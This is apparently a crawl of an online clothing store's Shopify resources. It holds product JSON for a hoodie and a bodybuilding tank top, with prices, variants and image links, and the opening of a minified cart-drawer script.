ALLRJ","id":31137687306480,"position":2,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8319444.jpg?v=1766123110","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137714634992,"position":3,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635"},"aspect_ratio":0.993,"height":813,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5518964.jpg?v=1766122635","width":807},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137715323120,"position":4,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635"},"aspect_ratio":1.02,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4761317.jpg?v=1766122635","width":813},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137725645040,"position":5,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6982742.jpg?v=1766122451"},"aspect_ratio":1.02,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6982742.jpg?v=1766122451","width":813},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137668464880,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4049516.jpg?v=1766122634","width":800},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669054704,"position":7,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449"},"aspect_ratio":1.005,"height":811,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4571099.jpg?v=1766122449","width":815},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669153008,"position":8,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5192204.jpg?v=1766122634","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669447920,"position":9,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7394543.jpg?v=1766122451","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669251312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7557579.jpg?v=1766122636","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669513456,"position":11,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4528808.jpg?v=1766122450","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659814128,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9117980.jpg?v=1766122450"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-9117980.jpg?v=1766122450","width":800},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659879664,"position":13,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2563678.jpg?v=1766122450"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2563678.jpg?v=1766122450","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659945200,"position":14,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-1026338.jpg?v=1766122451","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137659977968,"position":15,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4944156.jpg?v=1766123110"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-4944156.jpg?v=1766123110","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660764400,"position":16,"preview_image":{"aspect_ratio":1.005,"height":811,"width":815,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6015026.jpg?v=1766122449"},"aspect_ratio":1.005,"height":811,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6015026.jpg?v=1766122449","width":815},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137669611760,"position":17,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8541677.jpg?v=1766122635"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8541677.jpg?v=1766122635","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660698864,"position":18,"preview_image":{"aspect_ratio":0.996,"height":814,"width":811,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110"},"aspect_ratio":0.996,"height":814,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-7164768.jpg?v=1766123110","width":811},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137688977648,"position":19,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6174136.jpg?v=1766122635"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-6174136.jpg?v=1766122635","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137660895472,"position":20,"preview_image":{"aspect_ratio":0.993,"height":813,"width":807,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8901677.jpg?v=1766122635"},"aspect_ratio":0.993,"height":813,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8901677.jpg?v=1766122635","width":807},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137716207856,"position":21,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-2731352.jpg?v=1766122634","width":850},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137689272560,"position":22,"preview_image":{"aspect_ratio":1.02,"height":797,"width":813,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5315005.jpg?v=1766122634"},"aspect_ratio":1.02,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-5315005.jpg?v=1766122634","width":813},{"alt":"Allrj Oversized Solid Color Pullover Hoodie Sweatshirt - ALLRJ","id":31137705459952,"position":23,"preview_image":{"aspect_ratio":1.0,"height":850,"width":850,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8141181.jpg?v=1766122449"},"aspect_ratio":1.0,"height":850,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-oversized-solid-color-pullover-hoodie-sweatshirt-8141181.jpg?v=1766122449","width":850}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/bodybuilding-tank-top.js
body_size: 1044
content:
{"id":2186091462704,"title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","description":"\u003ch2 style=\"text-align: center;\"\u003eEdan Bodybuilding Tank top\u003c\/h2\u003e\n\n\u003cp\u003eWe know that its important to have a clean tank top in your closet so we bring you Edan Bodybuilding Tank top. Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. Wear it to the gym or even the beach! It's always great to have a clean tank top in your closet especially if you want to show your physique to the world.\u003c\/p\u003e\n\n\u003cp\u003eIt's always great to have a clean tank top in your closet especially if you want to show your physique to the world.  Made of 100% cotton and Lycra mix this cool tank top is an asset to your closet. \u003c\/p\u003e\n\n\u003cp\u003eThis Edan bodybuilding tank top gives you a wide range of motion to push through those tough sets. Wear it to the gym, or even the beach!\u003c\/p\u003e\n\n\u003cp\u003eEdan bodybuilding tank top is designed to show off your physique. Made of 100% cotton and Lycra, it is a great asset to any closet. The design comes with silver lining with retro floral prints, a scoop neckline, and a relaxed fit.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003enote: it’s is recommended that you go a size larger since these run snug. Also please read the size chart in the photo’s before you purchase.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eBuy now! \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2019-01-14T23:30:03-05:00","created_at":"2019-01-14T23:30:03-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["BodybuildingTank top","Edan","FitnessSleeveless","Mens clothes","MuscleGym wear","Performance","tank tops","TANKTOP","WorkoutAthletic"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":22034841305136,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"15167320-black-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841337904,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"15167320-black-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841370672,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"15167320-black-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841436208,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"15167320-black-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36921008324848,"product_id":2186091462704,"position":6,"created_at":"2022-03-09T00:54:06-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","variant_ids":[22034841305136,22034841337904,22034841370672,22034841436208]},"available":true,"name":"Edan Bodybuilding Tank top - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841468976,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"15167320-white-m","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841501744,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"15167320-white-l","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841534512,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"15167320-white-xl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":22034841567280,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"15167320-white-xxl","requires_shipping":true,"taxable":false,"featured_image":{"id":36922144325872,"product_id":2186091462704,"position":3,"created_at":"2022-03-09T06:03:15-05:00","updated_at":"2025-12-19T00:46:09-05:00","alt":"Edan Bodybuilding Tank top - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","variant_ids":[22034841468976,22034841501744,22034841534512,22034841567280]},"available":true,"name":"Edan Bodybuilding Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","options":[{"name":"Color","position":1,"values":["Black","White"]},{"name":"Size","position":2,"values":["M","L","XL","XXL"]}],"url":"\/de\/products\/bodybuilding-tank-top","media":[{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630976752,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-5893360.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789423856,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-2027057.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789260016,"position":3,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-6240735.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29481789653232,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-3917955.jpg?v=1766123170","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630780144,"position":5,"preview_image":{"aspect_ratio":1.316,"height":608,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169"},"aspect_ratio":1.316,"height":608,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4318791.jpg?v=1766123169","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480630878448,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-9019715.jpg?v=1766123169","width":640},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":29480631042288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/edan-bodybuilding-tank-top-4821162.jpg?v=1766123168","width":800},{"alt":"Edan Bodybuilding Tank top - ALLRJ","id":37054450303216,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/edan-bodybuilding-tank-top-1893483.png?v=1766123168","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691
body_size: 139
content:
class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(e=>"Escape"===e.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const e=document.querySelector("#cart-icon-bubble");e.setAttribute("role","button"),e.setAttribute("aria-haspopup","dialog"),e.addEventListener("click",(t=>{t.preventDefault(),this.open(e)})),e.addEventListener("keydown",(t=>{"SPACE"===t.code.toUpperCase()&&(t.preventDefault(),this.open(e))}))}open(e){e&&this.setActiveElement(e);const t=this.querySelector('[id^="Details-"] summary');t&&!t.hasAttribute("role")&&this.setSummaryAccessibility(t),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const 